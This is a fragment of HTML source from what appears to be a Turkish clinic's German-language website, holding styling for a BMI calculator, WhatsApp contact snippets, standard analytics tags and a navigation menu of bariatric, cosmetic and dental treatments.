  box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
}
#mobile-menu .menu-btn i {
  font-size: 24px;
  margin-bottom: 2px;
}
#mobile-menu .fab, #mobile-menu .fas, #mobile-menu .fa {display:block;text-align:center;font-size: 24px;}
.fa-whatsapp-square{color:#25D366}
.large-width{width:34% !important}
.circle {
    position: absolute;
    top: -58px;
	  left: 29%;
    width: 120px;
    height: 120px;
    background-color: #e6f1f7;
    opacity: 0.6;
    z-index: 1;
    border-radius: 50%;
    animation: animation_circle 3s infinite;
    animation-direction: alternate;
    transform: scale(0);;
    }
@-webkit-keyframes animation_circle {
  from { transform: scale(0);   }
  to { transform: scale(1); }
}
.wpcf7 input, iti input, .iti input[type=tel], .iti input[type=text] {margin-bottom:10px !important;padding:14px 20px}

.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover .wpml-ls-sub-menu, .wpml-ls-legacy-dropdown .wpml-ls-current-language:focus .wpml-ls-sub-menu {
    z-index: 99999;
}


.bmi-calculator {
  border: 5px solid white;
  -moz-box-shadow: 0px 0px 5px hsl(15, 2%, 55%);
  -webkit-box-shadow: 0px 0px 5px hsl(15, 2%, 55%);
  box-shadow: 0px 0px 10px hsl(0,0%,73.9%);
  padding: 3em;
  margin: 2em;
  background-color: white;
}

.bmi-calculator-weight, .bmi-calculator-height {
  margin-bottom: 2.2em;
  width: 100%;
}

.weight-slider, .height-slider {
  width: 100%;
  height: 1px!important;
  border-radius: 10px;
  background-color:#2fb4c7; 
  outline: none;
	padding:0px!important;
}

.bmi-calculator input[type=range] {
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  cursor: pointer;
}
.bmi-calculator #noticeMessage{
	color: red;
    font-size: 18px;
    font-weight: 600;
    cursor: pointer;
}
.bmi-calculator input[type=range]:focus {
  outline: none;
}
.bmi-calculator input[type=range]::-ms-track {
  width: 100%;
  cursor: pointer;
}
.bmi-calculator input[type=range]::-webkit-slider-thumb {
  -webkit-appearance: none;
  border: 2.5px solid #08596f;
  height: 20px;
  width: 20px;
  border-radius: 40px;
  background: white;
  cursor: pointer;
  margin-top: 0px;
}
.bmi-calculator input[type=range]::-moz-range-thumb {
  border: 2.5px solid #08596f;
  height: 20px;
  width: 20px;
  border-radius: 40px;
  background: white;
  cursor: pointer;
}
.bmi-calculator input[type=range]::-ms-thumb {
  border: 2.5px solid #08596f;
  height: 20px;
  width: 20px;
  border-radius: 40px;
  background: white;
  cursor: pointer;
}
.bmi-calculator input[type=number] {
  -moz-appearance: none;
  -webkit-appearance: none;
  cursor: pointer;
  background: var(--input-number-color);
  border-style: none;
  height: 30px;
  width: 60px;
  margin-left: 20px;
  margin-right: 10px;
  text-align: right;
  font-family: 'Roboto', sans-serif;
  font-size: 1.3em!important;
	padding:0px!important;
}

.bmi-calculator input[type=number]:focus {
  outline: none!important;
}

.bmi-calculator .gumb {
  text-align: center;
  font-size: 1em;
  color: white;
  width: 100%;
  margin-bottom: 10px;
  padding: 11px 32px;
  border: none;
  background-color:#08596f;
  text-transform: uppercase;
  cursor: pointer;
}

@media only screen and (max-width: 767px) {
  .bmi-calculator {
    height: 560px;
    margin: 0;
    padding: 20px;
  }
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <!--Wp Yönlendirmede sayfa url al 1037
	<script type="rocketlazyloadscript">
		jQuery(document).ready(function($) {
			$('.packagesPrice_Button a').on('click', function() {
				var phoneNumber = '905433461037';
				var pageURL = encodeURIComponent(window.location.href);
				var whatsappText = 'DRHECLINIC Hello, I would like to receive information about your services.' + decodeURIComponent(pageURL);
				var whatsappLink = 'https://api.whatsapp.com/send?phone=' + phoneNumber + '&text=' + encodeURIComponent(whatsappText);
				window.open(whatsappLink, '_blank');
			});
		});
	</script>-->
    <!--Wp Yönlendirmede sayfa url al 1045
	<script type="rocketlazyloadscript">
		jQuery(document).ready(function($) {
			$('.packagesPrice_Button1045 a').on('click', function() {
				var phoneNumber = '905433461045';
				var pageURL = encodeURIComponent(window.location.href);
				var whatsappText = 'DRHECLINIC Hello, I would like to receive information about your services.' + decodeURIComponent(pageURL);
				var whatsappLink = 'https://api.whatsapp.com/send?phone=' + phoneNumber + '&text=' + encodeURIComponent(whatsappText);
				window.open(whatsappLink, '_blank');
			});
		});
	</script>-->
    <!--Wp Yönlendirmede sayfa url al 1008
	<script type="rocketlazyloadscript">
		jQuery(document).ready(function($) {
			$('.packagesPrice_Button1008 a').on('click', function() {
				var phoneNumber = '905433461008';
				var pageURL = encodeURIComponent(window.location.href);
				var whatsappText = 'DRHECLINIC Hello, I would like to receive information about your services.' + decodeURIComponent(pageURL);
				var whatsappLink = 'https://api.whatsapp.com/send?phone=' + phoneNumber + '&text=' + encodeURIComponent(whatsappText);
				window.open(whatsappLink, '_blank');
			});
		});
	</script>-->
    <!--Wp Yönlendirmede sayfa url al 1078
	<script type="rocketlazyloadscript">
		jQuery(document).ready(function($) {
			$('.packagesPrice_Button1078 a').on('click', function() {
				var phoneNumber = '905433461078';
				var pageURL = encodeURIComponent(window.location.href);
				var whatsappText = 'DRHECLINIC Hello, I would like to receive information about your services.' + decodeURIComponent(pageURL);
				var whatsappLink = 'https://api.whatsapp.com/send?phone=' + phoneNumber + '&text=' + encodeURIComponent(whatsappText);
				window.open(whatsappLink, '_blank');
			});
		});
	</script>-->
    <!--Wp Yönlendirmede sayfa url al 0027
	<script type="rocketlazyloadscript">
		jQuery(document).ready(function($) {
			$('.packagesPrice_Button0027 a').on('click', function() {
				var phoneNumber = '905491510027';
				var pageURL = encodeURIComponent(window.location.href);
				var whatsappText = 'DRHECLINIC Hello, I would like to receive information about your services.' + decodeURIComponent(pageURL);
				var whatsappLink = 'https://api.whatsapp.com/send?phone=' + phoneNumber + '&text=' + encodeURIComponent(whatsappText);
				window.open(whatsappLink, '_blank');
			});
		});
	</script>-->
    <!--Wp Yönlendirmede sayfa url al de
	<script type="rocketlazyloadscript">
		jQuery(document).ready(function($) {
			$('.packagesPrice_Button_de a').on('click', function() {
				var phoneNumber = '905433461032';
				var pageURL = encodeURIComponent(window.location.href);
				var whatsappText = 'DRHECLINIC Hallo, ich möchte Informationen zu Ihren Dienstleistungen erhalten' + decodeURIComponent(pageURL);
				var whatsappLink = 'https://api.whatsapp.com/send?phone=' + phoneNumber + '&text=' + encodeURIComponent(whatsappText);
				window.open(whatsappLink, '_blank');
			});
		});
	</script>-->
    <!--Wp Yönlendirmede sayfa url al ru
	<script type="rocketlazyloadscript">
		jQuery(document).ready(function($) {
			$('.packagesPrice_Button_ru a').on('click', function() {
				var phoneNumber = '905433461008';
				var pageURL = encodeURIComponent(window.location.href);
				var whatsappText = 'DRHECLINIC Здравствуйте, хотелось бы получить информацию о ваших услугах..' + decodeURIComponent(pageURL);
				var whatsappLink = 'https://api.whatsapp.com/send?phone=' + phoneNumber + '&text=' + encodeURIComponent(whatsappText);
				window.open(whatsappLink, '_blank');
			});
		});
	</script>-->

    
        <!-- Meta Pixel Code -->
        <script type="rocketlazyloadscript">
            ! function(f, b, e, v, n, t, s) {
                if (f.fbq) return;
                n = f.fbq = function() {
                    n.callMethod ?
                        n.callMethod.apply(n, arguments) : n.queue.push(arguments)
                };
                if (!f._fbq) f._fbq = n;
                n.push = n;
                n.loaded = !0;
                n.version = '2.0';
                n.queue = [];
                t = b.createElement(e);
                t.async = !0;
                t.src = v;
                s = b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t, s)
            }(window, document, 'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '145612840095238');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                src="https://www.facebook.com/tr?id=145612840095238&ev=PageView&noscript=1" /></noscript>
        <!-- End Meta Pixel Code -->



    
    <!-- Google tag (gtag.js) -->
    <script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-DKLZLPX58Q"></script>
    <script type="rocketlazyloadscript">
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-DKLZLPX58Q');
    </script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-141795403-6"></script>
    <script type="rocketlazyloadscript">
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'UA-141795403-6');
    </script>
    <!-- Google Tag Manager -->
    <script type="rocketlazyloadscript">
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-KSHMSQQ');
    </script>
    <!-- End Google Tag Manager -->
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-19819 single-format-standard wp-custom-logo wp-embed-responsive full header-layout-logo-menu has-page-header no-middle-header responsive-layout has-post-thumbnail single-post-one-column elementor-active elementor-pro-active vamtam-wc-cart-empty layout-full elementor-default elementor-kit-10 elementor-page-45231">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSHMSQQ"
            height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <!-- Yandex.Metrika counter -->
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        (function(m, e, t, r, i, k, a) {
            m[i] = m[i] || function() {
                (m[i].a = m[i].a || []).push(arguments)
            };
            m[i].l = 1 * new Date();
            for (var j = 0; j < document.scripts.length; j++) {
                if (document.scripts[j].src === r) {
                    return;
                }
            }
            k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
        })
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

        ym(96333448, "init", {
            clickmap: true,
            trackLinks: true,
            accurateTrackBounce: true,
            webvisor: true
        });
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/96333448" style="position:absolute; left:-9999px;" alt="" /></div>
    </noscript>
    <!-- /Yandex.Metrika counter -->

    		<div data-elementor-type="header" data-elementor-id="11034" class="elementor elementor-11034 elementor-241 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1bb28a88 elementor-hidden-phone elementor-section-height-min-height elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1bb28a88" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-36323d0f" data-id="36323d0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4b35dc44 elementor-hidden-tablet elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="4b35dc44" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:1000}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6def289 elementor-hidden-phone" data-id="6def289" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bf956eb elementor-align-right elementor-widget elementor-widget-button" data-id="bf956eb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MTEyNTksInRvZ2dsZSI6dHJ1ZSwiYWxpZ25fd2l0aF9wYXJlbnQiOiJ5ZXMifQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-caret-down"></i>			</span>
						<span class="elementor-button-text">24/7 Konsultation</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9139080 elementor-hidden-phone" data-id="9139080" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f4f181d elementor-shape-square vamtam-layout-horizontal elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f4f181d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-32fcba6" href="https://www.facebook.com/drheclinic/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-73edc8f" href="https://www.instagram.com/drheclinic/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c5296c3" href="https://www.youtube.com/channel/UCfJpgUu514r63RgZeLmcy0Q" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-9e03a0f" href="https://www.tiktok.com/@drheclinic" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Tiktok</span>
						<i class="fab fa-tiktok"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4aca05e6" data-id="4aca05e6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e6a3afa elementor-nav-menu__align-right elementor-hidden-tablet elementor-hidden-phone elementor-widget__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="e6a3afa" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-e6a3afa" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10961"><a href="https://drheclinic.com/de/uber-uns/" class="elementor-item">Über uns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11187"><a href="https://drheclinic.com/de/einen-termin-beantragen/" class="elementor-item">Terminvereinbarung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11188"><a href="https://drheclinic.com/de/karriere/" class="elementor-item">Karriere</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11189"><a href="https://drheclinic.com/de/referenzsystem/" class="elementor-item">Referenzsystem</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menü</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e6a3afa" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10961"><a href="https://drheclinic.com/de/uber-uns/" class="elementor-item" tabindex="-1">Über uns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11187"><a href="https://drheclinic.com/de/einen-termin-beantragen/" class="elementor-item" tabindex="-1">Terminvereinbarung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11188"><a href="https://drheclinic.com/de/karriere/" class="elementor-item" tabindex="-1">Karriere</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11189"><a href="https://drheclinic.com/de/referenzsystem/" class="elementor-item" tabindex="-1">Referenzsystem</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-06fcaf9" data-id="06fcaf9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ab57694 elementor-widget elementor-widget-wpml-language-switcher" data-id="ab57694" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                                                    <img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://drheclinic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://drheclinic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native">Deutsch</span></a>

			<ul class="wpml-ls-sub-menu">
							</ul>

		</li>

	</ul>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-68f3bd4 elementor-hidden-phone elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="68f3bd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a49e66" data-id="5a49e66" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-32f5705 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="32f5705" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bb77517" data-id="bb77517" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d6f6fcb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d6f6fcb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://drheclinic.com/de/">
			<img width="350" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20100'%3E%3C/svg%3E" class="attachment-full size-full wp-image-9990" alt="" data-lazy-srcset="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png 350w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-300x86.png 300w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-340x97.png 340w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png" /><noscript><img width="350" height="100" src="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png" class="attachment-full size-full wp-image-9990" alt="" srcset="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png 350w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-300x86.png 300w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-340x97.png 340w" sizes="(max-width: 350px) 100vw, 350px" /></noscript>				</a>
										</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2bcbd48" data-id="2bcbd48" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-096654f elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-widget__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="096654f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-096654f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10974"><a href="#" class="elementor-item elementor-item-anchor">Klinik</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10975"><a href="https://drheclinic.com/de/uber-uns/" class="elementor-sub-item">Über uns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10967"><a href="https://drheclinic.com/de/warum-dr-he-clinic/" class="elementor-sub-item">Warum Dr. HE Clinic</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10966"><a href="https://drheclinic.com/de/vision/" class="elementor-sub-item">Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10963"><a href="https://drheclinic.com/de/unsere-qualitatsrichtlinien-und-dokumente/" class="elementor-sub-item">Unsere Qualitätsrichtlinien und Dokumente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10970"><a href="https://drheclinic.com/de/zufriedenheitszentrum/" class="elementor-sub-item">Patientenzufriedenheit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10965"><a href="https://drheclinic.com/de/vertragsinstitutionen/" class="elementor-sub-item">Vertragsinstitutionen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41308"><a href="https://drheclinic.com/de/adipositaschirurgie-in-der-turkei/" class="elementor-item">Adipositaschirurgie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41307"><a href="https://drheclinic.com/de/schlauchmagen-op-in-der-turkei/" class="elementor-sub-item">Schlauchmagen OP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41305"><a href="https://drheclinic.com/de/magenverkleinerung-in-der-turkei/" class="elementor-sub-item">Magenverkleinerung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41302"><a href="https://drheclinic.com/de/magenballon-in-der-turkei/" class="elementor-sub-item">Magenballon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41301"><a href="https://drheclinic.com/de/ellipse-magenballon-in-der-turkei/" class="elementor-sub-item">Elipse Magenballon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42061"><a href="https://drheclinic.com/de/magen-botox-in-der-turkei/" class="elementor-sub-item">Magen-Botox</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41303"><a href="https://drheclinic.com/de/magenband-in-der-turkei/" class="elementor-sub-item">Magenband</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41304"><a href="https://drheclinic.com/de/magenbypass-in-der-turkei/" class="elementor-sub-item">Magenbypass</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41306"><a href="https://drheclinic.com/de/mini-magenbypass-in-der-turkei/" class="elementor-sub-item">Mini Magenbypass</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42062"><a href="https://drheclinic.com/de/transit-bipartition-in-der-turkei/" class="elementor-sub-item">Transit Bipartition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41299"><a href="https://drheclinic.com/de/diabetes-typ-2-in-der-turkei/" class="elementor-sub-item">Diabetes Typ 2 OP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41300"><a href="https://drheclinic.com/de/duodenal-switch-in-der-turkei/" class="elementor-sub-item">Duodenal Switch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41313"><a href="https://drheclinic.com/de/plastische-chirurgie-turkei/" class="elementor-item">Plastische Chirurgie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41312"><a href="https://drheclinic.com/de/bauchstraffung-in-der-turkei/" class="elementor-sub-item">Bauchstraffung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41311"><a href="https://drheclinic.com/de/bruststraffung-in-der-turkei/" class="elementor-sub-item">Bruststraffung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41310"><a href="https://drheclinic.com/de/brustverkleinerung-in-der-turkei/" class="elementor-sub-item">Brustverkleinerung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41309"><a href="https://drheclinic.com/de/brustvergroesserung-in-der-turkei/" class="elementor-sub-item">Brustvergrößerung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42018"><a href="https://drheclinic.com/de/fettabsaugung-in-der-turkei/" class="elementor-sub-item">Fettabsaugung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42017"><a href="https://drheclinic.com/de/nasenkorrektur-in-der-turkei/" class="elementor-sub-item">Nasenkorrektur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42016"><a href="https://drheclinic.com/de/gynakomastie-op-in-der-turkei/" class="elementor-sub-item">Gynäkomastie-OP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42015"><a href="https://drheclinic.com/de/mommy-makeover-in-der-turkei/" class="elementor-sub-item">Mommy Makeover</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42012"><a href="https://drheclinic.com/de/bbl-in-der-turkei/" class="elementor-sub-item">BBL (Brazilian Butt Lift)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42013"><a href="https://drheclinic.com/de/bichektomie-in-der-turkei/" class="elementor-sub-item">Bichektomie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42014"><a href="https://drheclinic.com/de/augenlidstraffung-in-der-turkei/" class="elementor-sub-item">Augenlidstraffung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25466"><a href="https://drheclinic.com/de/zahnbehandlungen-istanbul-turkei/" class="elementor-item">Zahnbehandlungen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25258"><a href="https://drheclinic.com/de/veneers-zahne-turkei/" class="elementor-sub-item">Veneers Zähne</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25266"><a href="https://drheclinic.com/de/zahnimplantate-turkei/" class="elementor-sub-item">Zahnimplantate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25469"><a href="https://drheclinic.com/de/hollywood-smile-istanbul-turkei/" class="elementor-sub-item">Hollywood Smile Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26049"><a href="https://drheclinic.com/de/zahnkronen-in-der-istanbul-turkei/" class="elementor-sub-item">Zahnkronen in der Türkei</a></li>
